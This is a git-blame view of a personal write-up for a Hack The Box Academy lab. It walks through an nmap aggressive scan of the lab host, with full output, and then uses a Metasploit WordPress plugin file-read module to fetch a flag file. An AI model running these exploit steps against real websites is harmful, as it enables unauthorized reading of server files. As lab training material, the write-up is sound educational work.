Blame
| 4afba1 | Elijah Ketchersid | 2025-12-19 11:53:03 | 1 | # Getting Started |
| 2 | ## Public Exploits |
|||
| 3 | One thing that frustrates me a bit when it comes to HTB academy is that it practically forces you to buy the yearly, that way you can actually "learn" how to do the class. Therefore, I figured might as well do some write-ups for anyone who needs help. |
|||
| 4 | ||||
| 5 | Firstly, make sure to spawn the target in, in my case, |
|||
| 6 | ||||
| c4fd29 | Elijah Ketchersid | 2025-12-19 11:53:57 | 7 |  |
| 8 | ||||
| 4afba1 | Elijah Ketchersid | 2025-12-19 11:53:03 | 9 | |
| 10 | Something to note about hackthebox attacks that isn't mentioned within the academy, is that the port number is where the malicious *thing* is, it's a neat little hint for things like this. |
|||
| 11 | ||||
| 12 | In the previous lessons, it taught us about nmap, however, the first command that should be ran is |
|||
| 13 | ``` |
|||
| 14 | sudo nmap -A -p 47782 94.237.58.137 |
|||
| 15 | ``` |
|||
| 16 | _Side Note, if you want to know the "proper" way to sccan for the ports, just do `nmap -sV -sC -p- [Target IP]` might take a bit though. |
|||
| 17 | ||||
| 18 | This will do an "aggressive" scan, which basically does all of the following without requiring us to actually put in the command: |
|||
| 19 | - OS Detection (-O): Attempts to identify the operating system running on the target. |
|||
| 20 | - Version Detection (-sV): Probes open ports to determine what specific service and version number are running (e.g., Apache 2.4.41 instead of just "http"). |
|||
| 21 | - Script Scanning (-sC): Runs a collection of default Nmap Scripting Engine (NSE) scripts to check for common vulnerabilities or gather more information about services. |
|||
| 22 | - Traceroute (--traceroute): Maps the network path from your machine to the target host. |
|||
| 23 | Additionally, the -p causes the specific port to be scanned. |
|||
| 24 | ||||
| 25 | ``` |
|||
| 26 | └──╼ [★]$ sudo nmap -A -p 47782 94.237.58.137 |
|||
| 27 | Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-12-19 05:33 CST |
|||
| 28 | Stats: 0:00:11 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan |
|||
| 29 | Service scan Timing: About 0.00% done |
|||
| 30 | Nmap scan report for 94-237-58-137.uk-lon1.upcloud.host (94.237.58.137) |
|||
| 31 | Host is up (0.00046s latency). |
|||
| 32 | ||||
| 33 | PORT STATE SERVICE VERSION |
|||
| 34 | 47782/tcp open http Apache httpd 2.4.41 ((Ubuntu)) |
|||
| 35 | |_http-server-header: Apache/2.4.41 (Ubuntu) |
|||
| 36 | |_http-title: Getting Started – Just another WordPress site |
|||
| 37 | |_http-generator: WordPress 5.6.1 |
|||
| 38 | Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port |
|||
| 39 | Device type: phone|proxy server|VoIP phone|WAP|general purpose|webcam |
|||
| 40 | Running (JUST GUESSING): Google Android 4.4.X|4.0.X (92%), WebSense embedded (91%), Linux 3.X (91%), Cisco embedded (91%), Linksys embedded (91%), AXIS embedded (89%) |
|||
| 41 | OS CPE: cpe:/o:google:android:4.4.0 cpe:/o:linux:linux_kernel cpe:/h:cisco:cp-dx80 cpe:/o:google:android cpe:/h:linksys:ea3500 cpe:/o:linux:linux_kernel:3 cpe:/o:google:android:4.0.4 |
|||
| 42 | Aggressive OS guesses: Android 4.4.0 (92%), Websense Content Gateway (91%), Cisco CP-DX80 collaboration endpoint (Android) (91%), Linksys EA3500 WAP (91%), Linux 3.6 - 3.10 (90%), Axis M3006-V network camera (89%), Android 4.0.4 (Linux 2.6) (89%), Linux 2.6.18 - 2.6.24 (89%), Linux 3.16 (89%), Suga embedded WiFi module (89%) |
|||
| 43 | No exact OS matches for host (test conditions non-ideal). |
|||
| 44 | Network Distance: 6 hops |
|||
| 45 | ||||
| 46 | TRACEROUTE (using port 47782/tcp) |
|||
| 47 | HOP RTT ADDRESS |
|||
| 48 | 1 0.13 ms 94.237.48.1 |
|||
| 49 | 2 0.23 ms 100.69.43.225 |
|||
| 50 | 3 0.25 ms 172.17.252.33 |
|||
| 51 | 4 0.25 ms 172.17.252.38 |
|||
| 52 | 5 0.23 ms 100.69.45.147 |
|||
| 53 | 6 0.38 ms 94-237-58-137.uk-lon1.upcloud.host (94.237.58.137) |
|||
| 54 | ||||
| 55 | OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . |
|||
| 56 | Nmap done: 1 IP address (1 host up) scanned in 16.15 seconds |
|||
| 57 | ||||
| 58 | ``` |
|||
| 59 | Here we can see it's "Just Another Wordpress Site". Therefore, if we try to go to the domain: |
|||
| 60 | ||||
| c4fd29 | Elijah Ketchersid | 2025-12-19 11:53:57 | 61 |  |
| 4afba1 | Elijah Ketchersid | 2025-12-19 11:53:03 | 62 | |
| 63 | Now it's time to use metasploit and see what we can do |
|||
| 64 | ``` |
|||
| 65 | msfconsole |
|||
| 66 | ``` |
|||
| 67 | Next, we need to search for an exploit. rather than trying to be extremely complex and such, let's just look for wordpress and the plugin that's quite literally... on the screen. |
|||
| 68 | ``` |
|||
| 69 | search WordPress 2.7.10 |
|||
| 70 | ``` |
|||
| 71 | From there we will see an output in regards to the exploits, there will only be one. |
|||
| 72 | ``` |
|||
| 73 | use exploit/unix/webapp/wp_simple_backup_file_read |
|||
| 74 | ``` |
|||
| 75 | Then, like in previous tutorials, we need to see what kind of information we must put in to use the exploit, therefore: |
|||
| 76 | ``` |
|||
| 77 | show options |
|||
| 78 | ``` |
|||
| 79 | Here we see that we need to set RHOST, RPORT, and FILEPATH. therefore |
|||
| 80 | ``` |
|||
| 81 | set RHOST [TARGET IP] |
|||
| 82 | set PORT [TARGET PORT IP] |
|||
| 83 | set FILEPATH flag.txt |
|||
| 84 | ``` |
|||
| 85 | afterwards, simply type `exploit`. |
|||
| 86 | ||||
| 87 | then you can type `exit` upon execution, and find the file that you requested within your file manager. in my case it was just in the home directory and contained the flag. |
